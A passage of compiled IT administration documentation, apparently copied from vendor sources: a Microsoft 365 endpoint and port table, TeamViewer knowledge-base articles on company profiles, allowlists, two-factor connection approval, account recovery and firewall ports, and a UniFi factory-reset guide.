13.107.64.0/18, 52.112.0.0/14, 52.122.0.0/15, 52.238.119.141/32, 52.244.160.207/32, 2603:1027::/48, 2603:1037::/48, 2603:1047::/48, 2603:1057::/48, 2603:1063::/39, 2620:1ec:6::/48, 2620:1ec:40::/42
TCP: 443
27Default
Required
No*.mstea.ms, *.secure.skypeassets.com, mlccdnprod.azureedge.netTCP: 443
127Default
Required
No*.skype.comTCP: 443, 80
167Default
Required
No*.ecdn.microsoft.comTCP: 443
180Default
Required
Nocompass-ssl.microsoft.comTCP: 443

Microsoft 365 Common and Office Online

IDCategoryERAddressesPorts
41Default
Optional
Notes: Microsoft Stream
No*.microsoftstream.comTCP: 443
43Default
Optional
Notes: Microsoft Stream 3rd party integration (including CDNs)
Nonps.onyx.azure.netTCP: 443
44Default
Optional
Notes: Microsoft Stream – unauthenticated
No*.azureedge.net, *.media.azure.net, *.streaming.mediaservices.windows.netTCP: 443
45Default
Optional
Notes: Microsoft Stream
No*.keydelivery.mediaservices.windows.netTCP: 443
46Allow
Required
Yes*.officeapps.live.com, *.online.office.com, office.live.com
13.107.6.171/32, 13.107.18.15/32, 13.107.140.6/32, 52.108.0.0/14, 52.244.37.168/32, 2603:1063:2000::/38, 2620:1ec:c::15/128, 2620:1ec:8fc::6/128, 2620:1ec:a92::171/128, 2a01:111:f100:2000::a83e:3019/128, 2a01:111:f100:2002::8975:2d79/128, 2a01:111:f100:2002::8975:2da8/128, 2a01:111:f100:7000::6fdd:6cd5/128, 2a01:111:f100:a004::bfeb:88cf/128
TCP: 443, 80
47Default
Required
No*.office.netTCP: 443, 80
49Default
Required
No*.onenote.comTCP: 443
50Default
Optional
Notes: OneNote notebooks (wildcards)
No*.microsoft.comTCP: 443
51Default
Required
No*cdn.onenote.netTCP: 443
53Default
Required
Noajax.aspnetcdn.com, apis.live.net, officeapps.live.com, www.onedrive.comTCP: 443
56Allow
Required
Yes*.auth.microsoft.com, *.msftidentity.com, *.msidentity.com, account.activedirectory.windowsazure.com, accounts.accesscontrol.windows.net, adminwebservice.microsoftonline.com, api.passwordreset.microsoftonline.com, autologon.microsoftazuread-sso.com, becws.microsoftonline.com, ccs.login.microsoftonline.com, clientconfig.microsoftonline-p.net, companymanager.microsoftonline.com, device.login.microsoftonline.com, graph.microsoft.com, graph.windows.net, login.microsoft.com, login.microsoftonline.com, login.microsoftonline-p.com, login.windows.net, logincert.microsoftonline.com, loginex.microsoftonline.com, login-us.microsoftonline.com, nexus.microsoftonline-p.com, passwordreset.microsoftonline.com, provisioningapi.microsoftonline.com
20.20.32.0/19, 20.190.128.0/18, 20.231.128.0/19, 40.126.0.0/18, 2603:1006:2000::/48, 2603:1007:200::/48, 2603:1016:1400::/48, 2603:1017::/48, 2603:1026:3000::/48, 2603:1027:1::/48, 2603:1036:3000::/48, 2603:1037:1::/48, 2603:1046:2000::/48, 2603:1047:1::/48, 2603:1056:2000::/48, 2603:1057:2::/48
TCP: 443, 80
59Default
Required
No*.hip.live.com, *.microsoftonline.com, *.microsoftonline-p.com, *.msauth.net, *.msauthimages.net, *.msecnd.net, *.msftauth.net, *.msftauthimages.net, *.phonefactor.net, enterpriseregistration.windows.net, policykeyservice.dc.ad.msft.netTCP: 443, 80
64Allow
Required
Yes*.compliance.microsoft.com, *.protection.office.com, *.security.microsoft.com, compliance.microsoft.com, defender.microsoft.com, protection.office.com, security.microsoft.com
13.107.6.192/32, 13.107.9.192/32, 52.108.0.0/14, 2620:1ec:4::192/128, 2620:1ec:a92::192/128
TCP: 443
66Default
Required
No*.portal.cloudappsecurity.comTCP: 443
67Default
Optional
Notes: Security and Compliance Center eDiscovery export
No*.blob.core.windows.netTCP: 443
68Default
Optional
Notes: Portal and shared: 3rd party office integration. (including CDNs)
Nofirstpartyapps.oaspapps.com, prod.firstpartyapps.oaspapps.com.akadns.net, telemetryservice.firstpartyapps.oaspapps.com, wus-firstpartyapps.oaspapps.comTCP: 443
69Default
Required
No*.aria.microsoft.com, *.events.data.microsoft.comTCP: 443
70Default
Required
No*.o365weve.com, amp.azure.net, appsforoffice.microsoft.com, assets.onestore.ms, auth.gfx.ms, c1.microsoft.com, dgps.support.microsoft.com, docs.microsoft.com, msdn.microsoft.com, platform.linkedin.com, prod.msocdn.com, shellprod.msocdn.com, support.microsoft.com, technet.microsoft.comTCP: 443
71Default
Required
No*.office365.comTCP: 443, 80
72Default
Optional
Notes: Azure Rights Management (RMS) with Office 2010 clients
No*.cloudapp.netTCP: 443
73Default
Required
No*.aadrm.com, *.azurerms.com, *.informationprotection.azure.com, ecn.dev.virtualearth.net, informationprotection.hosting.portal.azure.netTCP: 443
75Default
Optional
Notes: Graph.windows.net, Office 365 Management Pack for Operations Manager, SecureScore, Azure AD Device Registration, Forms, StaffHub, Application Insights, captcha services
No*.sharepointonline.com, dc.services.visualstudio.com, mem.gfx.ms, staffhub.msTCP: 443
78Default
Optional
Notes: Some Office 365 features require endpoints within these domains (including CDNs). Many specific FQDNs within these wildcards have been published recently as we work to either remove or better explain our guidance relating to these wildcards.
No*.microsoft.com, *.msocdn.com, *.onmicrosoft.comTCP: 443, 80
79Default
Required
Noo15.officeredir.microsoft.com, officepreviewredir.microsoft.com, officeredir.microsoft.com, r.office.microsoft.comTCP: 443, 80
83Default
Required
Noactivation.sls.microsoft.comTCP: 443
84Default
Required
Nocrl.microsoft.comTCP: 443, 80
86Default
Required
Nooffice15client.microsoft.com, officeclient.microsoft.comTCP: 443
89Default
Required
Nogo.microsoft.comTCP: 443, 80
91Default
Required
Noajax.aspnetcdn.com, cdn.odc.officeapps.live.comTCP: 443, 80
92Default
Required
Noofficecdn.microsoft.com, officecdn.microsoft.com.edgesuite.netTCP: 443, 80
93Default
Optional
Notes: ProPlus: auxiliary URLs
No*.virtualearth.net, c.bing.net, excelbingmap.firstpartyapps.oaspapps.com, ocos-office365-s2s.msedge.net, peoplegraph.firstpartyapps.oaspapps.com, tse1.mm.bing.net, wikipedia.firstpartyapps.oaspapps.com, www.bing.comTCP: 443, 80
95Default
Optional
Notes: Outlook for Android and iOS
No*.acompli.net, *.outlookmobile.comTCP: 443
96Default
Optional
Notes: Outlook for Android and iOS: Authentication
Nologin.windows-ppe.netTCP: 443
97Default
Optional
Notes: Outlook for Android and iOS: Consumer Outlook.com and OneDrive integration
Noaccount.live.com, login.live.comTCP: 443
105Default
Optional
Notes: Outlook for Android and iOS: Outlook Privacy
Nowww.acompli.comTCP: 443
114Default
Optional
Notes: Office Mobile URLs
No*.appex.bing.com, *.appex-rf.msn.com, c.bing.com, c.live.com, d.docs.live.net, directory.services.live.com, docs.live.net, partnerservices.getmicrosoftkey.com, signup.live.comTCP: 443, 80
116Default
Optional
Notes: Office for iPad URLs
Noaccount.live.com, auth.gfx.ms, login.live.comTCP: 443, 80
117Default
Optional
Notes: Yammer
No*.yammer.com, *.yammerusercontent.comTCP: 443
118Default
Optional
Notes: Yammer CDN
No*.assets-yammer.comTCP: 443
121Default
Optional
Notes: Planner: auxiliary URLs
Nowww.outlook.comTCP: 443, 80
122Default
Optional
Notes: Sway CDNs
Noeus-www.sway-cdn.com, eus-www.sway-extensions.com, wus-www.sway-cdn.com, wus-www.sway-extensions.comTCP: 443
124Default
Optional
Notes: Sway
Nosway.com, www.sway.comTCP: 443
125Default
Required
No*.entrust.net, *.geotrust.com, *.omniroot.com, *.public-trust.com, *.symcb.com, *.symcd.com, *.verisign.com, *.verisign.net, apps.identrust.com, cacerts.digicert.com, cert.int-x3.letsencrypt.org, crl.globalsign.com, crl.globalsign.net, crl.identrust.com, crl3.digicert.com, crl4.digicert.com, isrg.trustid.ocsp.identrust.com, mscrl.microsoft.com, ocsp.digicert.com, ocsp.globalsign.com, ocsp.msocsp.com, ocsp2.globalsign.com, ocspx.digicert.com, secure.globalsign.com, www.digicert.com, www.microsoft.comTCP: 443, 80
126Default
Optional
Notes: Connection to the speech service is required for Office Dictation features. If connectivity is not allowed, Dictation will be disabled.
Noofficespeech.platform.bing.comTCP: 443
147Default
Required
No*.office.com, www.microsoft365.comTCP: 443, 80
152Default
Optional
Notes: These endpoints enables the Office Scripts functionality in Office clients available through the Automate tab. This feature can also be disabled through the Office 365 Admin portal.
No*.microsoftusercontent.comTCP: 443
153Default
Required
No*.azure-apim.net, *.flow.microsoft.com, *.powerapps.com, *.powerautomate.comTCP: 443
156Default
Required
No*.activity.windows.com, activity.windows.comTCP: 443
158Default
Required
No*.cortana.aiTCP: 443
159Default
Required
Noadmin.microsoft.comTCP: 443, 80
160Default
Required
Nocdn.odc.officeapps.live.com, cdn.uci.officeapps.live.comTCP: 443, 80
184Default
Required
No*.cloud.microsoft, *.static.microsoftTCP: 443, 80

 Note

For recommendations on Yammer IP addresses and URLs, see Using hard-coded IP addresses for Yammer is not recommended on the Yammer blog.

Additional endpoints not included in the Office 365 IP Address and URL Web service

Managing Office 365 endpoints

General Microsoft Stream endpoints

Monitor Microsoft 365 connectivity

Root CA and the Intermediate CA bundle on the third-party application system

Client connectivity

Content delivery networks

Microsoft Azure IP Ranges and Service Tags – Public Cloud

Microsoft Azure IP Ranges and Service Tags – US Government Cloud

Microsoft Azure IP Ranges and Service Tags – China Cloud

Microsoft Public IP Space

Service Name and Transport Protocol Port Number Registry

Source :
https://docs.microsoft.com/en-us/office365/enterprise/urls-and-ip-address-ranges

All about the TeamViewer company profile

By JeanK

Last Updated: 

A TeamViewer company profile allows the ability within the TeamViewer Management Console to manage user permissions and access centrally.

Company admins can add existing users to the license and create new TeamViewer accounts. Both will allow users to log into any TeamViewer application and license the device so they may make connections.

Before starting

It is highly recommended to utilize a Master Account for a company profile, which will be the account that manages all licenses and users.

Please see the following article: Using a Master Account for the TeamViewer Management Console

This article applies to TeamViewer customers with a Premium, Corporate, or Tensor plan.

Benefits of a company profile

Managing users as the company administrator of a company profile also gives access to:

Licensing

Each company profile must have one TeamViewer Core multi-user license activated; this license can be combined with other licenses of the TeamViewer product family (e.g., Assist AR, Remote Management, IoT, etc. ), but cannot be combined with another TeamViewer Core license.

📌Note: If a company admin attempts to activate a second TeamViewer license, they will need to choose between keeping the existing license or replacing it with the new license.

image.png

📌Note: In some cases (with older company profiles and an active perpetual license), multiple core TeamViewer licenses may be activated to one company profile. One subscription license may be added to an existing perpetual license for such company profiles.

License management

Through the TeamViewer Management Console, company admins can manage the licensing of their users directly, including:

  • Assign/un-assign the license to various members of the company profile.
  • Reserve one or more channels for specific teams or persons via Channel Groups.

💡Hint: To ensure the license on your company profile best matches your use case, we highly recommend reaching out to our TeamViewer licensing experts. You may find local numbers here.


How to create a company profile

To create a company profile, please follow the instructions below:

  1. Log into the Management Console
  2. On the left-hand side, under the Company header, select User management
  3. In the text box provided, enter the desired company name and click Create.
    • 📌Note: The name of a company profile must be unique and cannot be re-used. If another company profile already uses a name, an error will appear, requesting another name be used instead. 
  4. Once the company profile is created, User management will load with the user that created the company profile as a company administrator.

How to add a new user

To add a new user, please follow the instructions below:

  1. Under User management, click the icon of a person with a + sign. Click on Add user.
  2. On the General tab, add the user’s name and email address and enter a password for the user and click Add user.
    • 💡Hint: Other settings for the user can be adjusted under Advanced, Licenses, and Permissions.
  3. The user will now appear under the User management tab. An email is sent to the user with instructions on activating their account.
    • 📌Note: If the user does not activate their account via email, they will receive an error that the account has not yet been activated when trying to sign in.

How to add an existing user

Users that already have an existing TeamViewer account can request to join a company profile using a few simple steps:

  1. Under User management, click the icon of a person with a + sign. Select Add existing account.
  2. A pop-up will appear, including a URL. Please send this URL to the user you want to add: https://login.teamviewer.com/cmd/joincompany
  3. Once the user opens the link within a browser, they must sign in with their TeamViewer account. Once logged in, they will be prompted to enter the email address of the company administrator. Once completed, they must tick the box I allow to transfer my account and click Join Company.
  4. The company admin will receive a join request via email. The user will appear in user management, where the company admin can approve or decline the addition of the user to the company profile

📌Notes:

  • Every user that joins a company profile will be informed that the company admin will take over full management of their account, including the ability to connect to and control all their devices. It is recommended never to join a company profile the user does not know or fully trust.
  • A user can only be part of one company profile.

How to set user permissions

Users of a company profile have multiple options that can be set by the current company admin, including promoting other users to administrator or company administrator. Permissions are set for each user individually. To access user permissions:

  1. In the User management tab, hovering the cursor over the desired user’s account will produce a three-dots menu (⋮) to the far right of the account. Click this menu and select Edit user from the drop-down.
  2. Once in Edit user, select the Permissions tab. Overall permissions for the account can be changed using the drop-down under the Role header.
image.png

Four options are available:

  • Company administrator: Can make changes to company settings, other administrator accounts, and user accounts.
  • User administrator: Can make changes to other user accounts but cannot change company settings or company administrator accounts.
  • Member: Cannot change the company profile or other users.
  • Customized permissions: The company admin sets permissions for each aspect of the account.

Once the appropriate role is selected, click Save in the window’s upper-left corner.

📌Note: Changes to user permissions are automatic once saved.

How to remove/deactivate/delete users

Along with adding new or existing accounts, company admins can remove, deactivate, or even delete users from the company profile.

📌Note: A current company admin of that license can only remove a TeamViewer account currently connected to a company profile. TeamViewer Customer Support is unable to remove any account from a company profile.

To remove, deactivate or delete an account, please follow the instructions below:

  1. In the User management tab, hovering the cursor over the desired user’s account will produce a three-dots menu (⋮) to the far right of the account. In the drop-down menu that appears are the three options
  2. Select Delete accountRemove user or Deactivate user.
image.png

Consequences of deleting an account

When an account is deleted, the account is not only removed from the company profile but deleted from TeamViewer altogether. The user can no longer use the account or access any information associated with it as it no longer exists.

📌Note: When an account is deleted, the email address associated with the account can be re-used to create a new TeamViewer account.

image.png

When a TeamViewer account is deleted from a company profile:

  • Connection reports, custom modules, and TeamViewer/Remote management policies will be transferred to the current company admin.
  • Web API Tokens for the deleted user are logged out, and their company functionality is removed
  • License activations are removed from the deleted user’s account
  • Shared groups from the deleted user’s account are deleted.

Once the company admin checks the box to confirm that this process cannot be undone, the Delete account button becomes available. Once pressed, the account is deleted.

📌Note: Deletion of any TeamViewer account deletion is irreversible. Only a new account can be created after deletion. All user data will be lost.

Remove user

When an account is removed, the account is removed from the company profile and reverted to a free TeamViewer account. The account is reverted to a free account, and the user is still able to log in with the account. All information associated with the account is still accessible.

When an account is removed from a company profile:

  • Connection reports, custom modules, and TeamViewer /Remote management policies will be transferred to the current company admin.
  • Contacts in the contact book are transferred to the current company admin
  • Web API Tokens for the user’s account are logged out and their company functionality is removed
  • License activations are removed from the user’s account

📌Note: Groups & devices in the Computers & Contacts of the removed user’s account are not affected. Any groups shared also will remain shared.

Once the company admin checks the box to confirm that this process cannot be undone, the Remove user button becomes available. Once pressed, the account is removed from the company profile and reverted to a free TeamViewer account.

📌Note: Once a user account is removed from the current company profile, it can request to join another company profile.

Deactivate user

When an account is deactivated, the account is reverted to inactive. The deactivated account is still associated with the company profile but cannot be used to log into TeamViewer on a free or licensed device. The account is rendered completely unusable.

📌Note: When an account is deactivated, the email address associated with the account cannot be used to create a new free TeamViewer account.

💡Hint: To view inactivated users within the company profile, select the drop-down menu under User Status and check the box for Inactive. All inactive users will now appear in user management.

How to reactivate inactive users

When Deactivate user is selected, the account disappears from user management. They are, however, still a part of the Company Profile and can be reactivated back to the license instantly at any time.

image.png
  1. To view inactivated users within the company profile, select the menu under User Status and check the box for Inactive. All inactive users will now appear in user management.
  2. Once the user is located, hover the cursor over the account. Select the three-dots menu (⋮) to the right of the user’s account and select Activate user
  3. The user’s original permissions status is reverted, and the account can again be used with any TeamViewer device.
image.png

Troubleshooting

Below you will find answers to some common issues encountered when interacting with a company profile.

▹User(s) on a company profile show a free license

In some cases, older users on a company profile may appear as ‘free’ users, especially after upgrading or changing a license. The company admin can resolve this:

  1. Log in to the TeamViewer Management Console under https://login.teamviewer.com
  2. Click Company administration on the left-hand side:
  3. Select the Licenses tab and locate the license. Hovering the cursor over the license will produce a three-dots menu (⋮). Click the menu and select Assign from the drop-down.
  4. The users who show ‘free’ will appear in Unassigned. Select the desired users and click the Add button at the bottom of the page.
image.png

📌Note: Affected users should log out and then back in to see the licensing changes.

▹Your account is already associated with a company 

If a user who is already associated with one company profile attempts to join another company profile, the following pop-up will appear:

image.png

The user’s account must be removed from the current company profile to resolve this. The steps required vary depending on whether it is their active or expired company profile or if they are associated with a company profile created by another account.

SCENARIO 1: As company administrator of an active company profile

If a user who created a company profile wishes to delete the company profile associated with their account, they will need to perform the following steps:

  1. Log in to the TeamViewer Management Console under https://login.teamviewer.com
  2. Click User Management in the upper left corner 
  3. Remove all other accounts: Before deleting a company profile, the company admin must remove all other accounts. Perform these steps for each user on the company profile
  4. Remove the company admin account: Once all other accounts have been removed, the company admin will remove their account. This will delete the company profile altogether
  5. The user is immediately logged out and can now follow the process to add their account to an existing company profile

SCENARIO 2: As company administrator of an expired company profile

In some cases, the user may have created a company profile on an older license that is no longer used or active. In such cases, the company profile will appear as expired in the Management Console.

In such cases, it is still possible to delete the company profile:

  1. Log in to the TeamViewer Management Console under https://login.teamviewer.com
  2. Click Company administration on the left-hand side.
  3. On the General tab, select Delete company.
  4. A pop-up will appear confirming the request to delete the company profile. Check the box at the bottom to validate, and select Delete company.

SCENARIO 3: The account is a member of a company profile

📌Note: Only a company administrator can remove a user from their company profile – not even TeamViewer can remove a user from a company profile, regardless of the request’s origin.

If the user is a member of another company profile, they will need to contact the company admin of that license to request removal.

Once removed, they can then request to join the correct company profile.

Source :
https://community.teamviewer.com/English/kb/articles/3573-all-about-the-teamviewer-company-profile

Teamviewer Block and allowlist

By .Carol.fg.

Last Updated: 

You have the possibility to restrict remote access to your device by using the Block and Allowlist feature in the TeamViewer full version and the TeamViewer Host.

You can find the feature easily by clicking in your TeamViewer full version on the Gear icon (⚙) in the upper right corner of the TeamViewer (Classic) application, then Security ➜ Block and Allowlist.

Let´s begin with the difference between a blocklist and an allowlist.

This article applies to all TeamViewer (Classic) users.

What is a Blocklist?

The Blocklist generally lets you prevent certain partners or devices from establishing a connection to your computer. TeamViewer accounts or TeamViewer IDs on the blocklist cannot connect to your computer.

📌Note: You will still be able to set up outgoing TeamViewer sessions with partners on the blocklist.

What is an Allowlist?

If you add TeamViewer accounts to the Allowlist, only these accounts will be able to connect to your computer. The possibility of a connection to your computer through other TeamViewer accounts or TeamViewer IDs will be denied

If you have joined a company profile with your TeamViewer account, you can also place the entire company profile on the Allowlist. Thus only the TeamViewer accounts that are part of the company profile can access this device.

📌Note: To work with a company profile you will need a TeamViewer Premium or Corporate license


How to set up a Blocklist?

If you would like to deny remote access to your device to specific persons or TeamViewer IDs, we recommend setting up a Blocklist.

You can find the feature easily by clicking in your TeamViewer full version on the Gear icon (⚙) in the upper right corner of the TeamViewer (Classic) application, then Security ➜ Block and Allowlist ➜ Click on Configure…

A new window will open. Activate the first option Deny access for the following partners and click on Add 

Blocklist_01.png

📌Note: If you activate the Also apply for meetings check box, these settings will also be applied to meetings. Contacts from your blocklist are excluded from being able to join your meetings.

After clicking on Add, you can either choose partners saved on your Computers & Contacts list or add TeamViewer IDs/contacts manually to your blocklist.

Blocklist_02.png
Blocklist_03.PNG

How to set up an Allowlist?

If you would like to allow only specific TeamViewer accounts or TeamViewer IDs remote access to your device, we recommend setting up an Allowlist.

You can find the feature easily by clicking in your TeamViewer full version on the Gear icon (⚙) in the upper right corner of the TeamViewer (Classic) application, then Security ➜ Block and Allowlist ➜ Click on Configure…

A new window will open. Activate the second option Allow access only for the following partners and click on Add 

image.png

📌Note: If you activate the Also apply for meetings check box, these settings will also be applied to meetings. Only contacts from your allowlist will then be able to join your meetings.

After clicking on Add, you can either choose partners saved on your Computers & Contacts list, add TeamViewer IDs/contacts manually to your blocklist, or add the whole company you are part of (only visible if you are part of a company profile). 

image.png
image.png
image.png


How to delete blocklisted/allowlisted partners?

If you no longer wish to have certain partners block or allowlisted, you can easily remove them from the list.

To do so navigate in your TeamViewer full version to the Gear icon (⚙) in the upper right corner of the TeamViewer (Classic) application, then Security ➜ Block and Allowlist ➜ Click on Configure… and choose whether you would like to remove partners from the Blocklist or from the Allowlist by choosing either Deny access for the following partners (Blocklist) or Allow access only for the following partner (Allowlist). Now click on the partners you would like to remove and finally click Remove  OK

image.png

📌Note: You can choose multiple partners at once by pressing CTRG when clicking on the different partners.

Learn more about how you can benefit from a Master Allowlist: Why Master Allowlists are So Effective to Secure Customers

Source :
https://community.teamviewer.com/English/kb/articles/29739-block-and-allowlist

Teamviewer Two-Factor Authentication for connections

By .Carol.fg.

Last Updated: 

This article provides a step-by-step guide to activating Two-factor authentication for connections (also known as TFA for connections). This feature enables you to allow or deny connections via push notifications on a mobile device.

This article applies to all Windows users using TeamViewer (Classic) 15.17 (and newer) and macOS and Linux users in version 15.22 (and newer).

What is Two-factor authentication for connections?

TFA for connections offers an extra layer of protection to desktop computers.

When enabled, connections to that computer need to be approved using a push notification sent to specific mobile devices. 

Enabling Two-factor authentication for connections and adding approval devices

Windows and Linux:

1. In the TeamViewer (Classic) application, click the gear icon at the top right menu.

2. Click on the Security tab on the left.

3. You will find the Two-factor authentication for connections section at the bottom.

4. Click on Configure… to open the list of approval devices.

5. To add a new mobile device to receive the push notifications, click Add.

6. You will now see a QR code that needs to be scanned by your mobile device.

Below please find a step-by-step gif for Windows, Linux, and macOS:

Windows

TFA for connections.gif

Linux

Linux add new device.gif

macOS

MAC1_community.gif

7. On the mobile device, download and install the TeamViewer Remote Control app:

a. Android

📌Note: This feature is only available on Android 6.0 or higher.

b. iOS

8. In the TeamViewer Remote Control app, go to Settings → TFA for connections.

9. You will see a short explanation and the option to open the camera to scan the QR code.

image.png

10. Tap on Scan QR code and you will be asked to give the TeamViewer app permission to access the camera.

11. After permission is given, the camera will open. Point the camera at the QR code on the desktop computer (see Step 6 above).

12. The activation will happen automatically, and a success message will be displayed. 

image.png

13. The new device is now included in the list of approval devices.

image.png

14. From now on, any connection to this desktop computer will need to be approved using a push notification.

📌 Note: TFA for connections cannot be remotely disabled if the approval device is not accessible. Due to this, we recommend setting up an additional approval device as a backup.

Removing approval devices

1. Select an approval device from the list and click Remove or the X.

2. You will be asked to confirm the action.

3. By clicking Remove again, the mobile device will be removed from the list of approval devices and won’t receive any further push notifications.

4. If the Approval devices list is empty, Two-factor authentication for connections will be completely disabled.

Below please find a step by step gif for Windows, Linux and macOS:

▹ Windows:

Removing approval devices[1).gif

▹ Linux:

linux remove device.gif

▹ macOS:

MAC2_community.gif

Remote connections when Two-factor authentication for connections is enabled

TFA for connections does not replace any existing authentication method. When enabled, it adds an extra security layer against unauthorized access.

When connecting to a desktop computer protected by TFA for connections, a push notification will be sent to all of the approval devices.

You can either:

  • accept/deny the connection request via the system notification:
image.png
  • accept/deny the connection request by tapping the TeamViewer notification. It will lead to you the following screen within the TeamViewer application to accept/deny the connection:
image.png

Multiple approval devices

All approval devices in the list will receive a push notification. 

The first notification that is answered on any of the devices will be used to allow or deny the connection.

Source :
https://community.teamviewer.com/English/kb/articles/108791-two-factor-authentication-for-connections

Teamviewer Zero Knowledge Account Recovery

By .Carol.fg.

Last Updated: 

TeamViewer offers the possibility to activate Account Recovery based on the zero-trust principle.  

This is a major security enhancement for your TeamViewer account and a unique offering on the market. 

This article applies to all users.

What is Zero Knowledge Account Recovery 

In cases where you cannot remember your TeamViewer Account credentials, you click on I forgot my password, which triggers an email with a clickable link that leads you to the option of resetting your password.  

The regular reset process leads you to a page where you can set a new password for your account.

The Zero Knowledge Account Recovery acts as another layer of security for this process as the reset process requires you to enter the unique 64 characters Zero Knowledge Account Recovery Code for your account to prove your identity. Important to note is that this happens without any intervention and knowledge of the TeamViewer infrastructure. 

Activate Zero Knowledge Account Recover

To activate Zero Knowledge Account Recovery please follow the steps below: 

1. Log in with your TeamViewer account at login.teamviewer.com

2. Click Edit profile under your profile name (upper right corner). 

3. Go to Security in the left menu 

4. Click the Activate Zero knowledge account recovery button

image.png

📌 Note: The password recovery code is a unique 64 characters code that allows you to regain access if you forgot your password. It is absolutely essential that you print/download your recovery code and keep this in a secure place.

⚠ IMPORTANT: Without the recovery code you won’t be able to recover your account. Access to your account will be irreversibly lost. The data is encrypted with the key and you are the only owner of this key. TeamViewer has no access to it.

5. A PopUp window appears sharing the above information. Click on Generate Recovery Code to proceed. 

6. The Recovery Code is shown. You have to download or print the code as well as you tick the check box confirming that you acknowledge and understand that if you lose your zero knowledge account recovery code, you won’t be able to recover your password and you will lose access to your account forever

image.png

⚠ Do not tick the box unless you understand the meaning.

7. Once you either downloaded or printed the recovery code and ticked the acknowledge box, you can activate the Zero knowledge account recovery by clicking Activate.

Deactivate Zero Knowledge Account Recovery 

To deactivate Zero Knowledge Account Recovery please follow the steps below: 

1. Log in with your TeamViewer account at login.teamviewer.com

2. Click Edit profile under your profile name (upper right corner). 

3. Go to Security in the left menu 

4. Click the Deactivate Zero knowledge account recovery button

image.png

5. A PopUp appears. You have to tick the check box confirming that you acknowledge and understand that if you will be deactivating your zero knowledge account recovery

image.png

6. Click Deactivate to deactivate the Zero Knowledge Account recovery for your TeamViewer Account.

Reset your password

To reset your password for your TeamViewer account, please follow the steps below: (More info here: Reset account password)

1. Go to https://login.teamviewer.com/LogOn#lost-password 

2. Type in your email to the form, confirm you´re not a robot and click Change password

image.png

3. You´ll get the following notification:

image.png

4. Check your email inbox for an email from TeamViewer and click the button within the email

5. You´ll get to a page where you are asked to fill in your Zero Knowledge Account Recovery Code and a new password:

image.png

6. Confirm the chosen password by inserting it again and finish the process by clicking OK

Source :
https://community.teamviewer.com/English/kb/articles/108862-zero-knowledge-account-recovery

Ports used by TeamViewer

By Ying_Q

Last Updated: 

TeamViewer is designed to connect easily to remote computers without any special firewall configurations being necessary.

This article applies to all users in all licenses.

In the vast majority of cases, TeamViewer will always work if surfing on the internet is possible. TeamViewer makes outbound connections to the internet, which are usually not blocked by firewalls.

However, in some situations, for example in a corporate environment with strict security policies, a firewall might be set up to block all unknown outbound connections, and in this case, you will need to configure the firewall to allow TeamViewer to connect out through it.

TeamViewer ‘s Ports

These are the ports that TeamViewer needs to use.

TCP/UDP Port 5938

TeamViewer prefers to make outbound TCP and UDP connections over port 5938 – this is the primary port it uses, and TeamViewer performs best using this port. Your firewall should allow this at a minimum.

TCP Port 443

If TeamViewer can’t connect over port 5938, it will next try to connect over TCP port 443.

However, our mobile apps running on iOS and Windows Mobile don’t use port 443.

📌Note: port 443 is also used by our custom modules which are created in the Management Console. If you’re deploying a custom module, eg. through Group Policy, then you need to ensure that port 443 is open on the computers to which you’re deploying. Port 443 is also used for a few other things, including TeamViewer (Classic) update checks.

TCP Port 80

If TeamViewer can’t connect over port 5938 or 443, then it will try on TCP port 80. The connection speed over this port is slower and less reliable than ports 5938 or 443, due to the additional overhead it uses, and there is no automatic reconnection if the connection is temporarily lost. For this reason port 80 is only used as a last resort.

Our mobile apps running on Windows Mobile don’t use port 80. However, our iOS and Android apps can use port 80 if necessary.

Windows Mobile

Our mobile apps running on Windows Mobile can only connect out over port 5938. If the TeamViewer app on your mobile device won’t connect and tells you to “check your internet connection”, it’s probably because this port is being blocked by your mobile data provider or your WiFi router/firewall.

Destination IP addresses

The TeamViewer software makes connections to our master servers located around the world. These servers use a number of different IP address ranges, which are also frequently changing. As such, we are unable to provide a list of our server IPs. However, all of our IP addresses have PTR records that resolve to *.teamviewer.com. You can use this to restrict the destination IP addresses that you allow through your firewall or proxy server.

 Having said that, from a security point-of-view this should not really be necessary – TeamViewer only ever initiates outgoing data connections through a firewall, so it is sufficient to simply block all incoming connections on your firewall and only allow outgoing connections over port 5938, regardless of the destination IP address.

Ports Used per Operating System

image.png

Source :
https://community.teamviewer.com/English/kb/articles/4139-ports-used-by-teamviewer

Ubiquiti Unifi reset to Factory Defaults

Updated on 27 giu 2023

A factory reset is useful for a creating fresh setup of a UniFi Console, or device that was already configured in a managed state.

Restoring with the Reset Button

All UniFi devices have a Reset button. You can return a device to a factory-default state by holding this for 5-10 seconds (depending on the device), or until the LEDs indicate the restore has begun. Your device must remain powered during this process.

UniFi PoE Adapters also have a Reset button that can be used if the actual device is mounted and out of reach. 

Example: The diagram below illustrates how to locate this button on the UDM Pro.

udm-pro-topology.png

Restoring From Your UniFi Application

UniFi Devices

All UniFi devices can be restored to their factory defaults via their respective web or mobile applications. This is located in the Manage section of a device’s settings. Depending on the application, this may be referred to as Forget (UniFi Network) or Unmanage (UniFi Protect).

Selecting this option will unmanage the device from your UniFi Console and restore the device to a factory default state.

UniFi Consoles

A UniFi Console admin with Owner privileges has the ability to restore their console using the “Factory Reset” button located in the UniFi OS System settings. 

Frequently Asked Questions

Why does my device still appear in my application after I restored it using the physical Reset button?

Why does my device say “Managed by Other”?

This will occur if the device was managed by another instance of a UniFi application. This includes cases where the UniFi Console (e.g., Dream Machine Pro, or Cloud Key) was factory restored, because the UniFi device still considers itself as being managed by the ‘old’ application console, prior to restoration.

There are several options to resolve this:

  • Restore the UniFi Console from a backup in which the device was already managed.
  • Factory restore the UniFi device and then re-adopt it.
  • Reassign the device using the UniFi Network mobile app.
    Note: This can only be done by the account owner and requires them to have previously signed into the mobile app while the device was managed.

Note: If you are self-hosting the Network application, you should only ever download the UniFi software on a single machine which will act as the UniFi Console. Some users mistakenly download this multiple times because they believe it is a requirement to manage their Network Application from other devices, but this is actually creating a completely new instance. To manage your network from another device, you can type in the IP address of the UniFi Console while connected to the same local network. Alternatively, you can enable Remote Access to manage your network anywhere. See Connecting to UniFi to learn more.

Why is my UniFi Device not factory restoring?

Ensure that your device remains powered on during the restoration process, otherwise it will not occur. 

It is also possible that you held the button for too short of a time (resulting in a reboot), or too long of a time (resulting in entering TFTP Recovery Mode). Refer to our UniFi Device LED Status guide for more information.


Source:
https://help.ubnt.com/hc/en-us/articles/205143490-UniFi-How-to-Reset-the-UniFi-Access-Point-to-Factory-Defaults

Change the owner of computer objects in Active Directory

Wolfgang Sommergut Thu, Jun 15 2023

